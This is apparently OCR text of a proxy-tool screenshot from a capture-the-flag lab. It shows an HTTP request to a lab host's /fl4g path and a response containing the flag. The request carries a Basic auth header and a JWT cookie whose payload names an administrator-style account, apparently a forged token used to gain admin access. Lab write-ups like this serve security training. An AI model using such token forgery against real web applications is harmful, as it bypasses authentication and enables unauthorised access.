 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /fl4g HTTP/1.1
2 Host: ckqongk8.lab.aqlab.cn
3 Authorization: Basic emthcTp6a2Fx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Referer: http://ckqongk8.lab.aqlab.cn/
6 Cache-Control: max-age=0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJhY2NvdW50IjoiQGRtaW5pc3RyQHQwciJ9.
Rh8uZn8Lk1zYVFGJ5zbUeGu5C5XaoxCMURn1aFRFhYI
11 Accept-Encoding: gzip, deflate
12
13
Responses 152bytes / 32ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Etag: W/"98-siH3KrbAR/ixtHvt1uCQZBYbcmU"
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 17 Mar 2024 11:25:28 GMT
5 Vary: Accept-Encoding
6 X-Powered-By: Express
7 Content-Length: 152
8
9 <head><meta charset='utf-8'/><title>恶魔低语</title></head>欢迎回
来，艾德密，这是你的fulage，拿好了：flag{lin9hunzhizi_ji@o_g3i_~}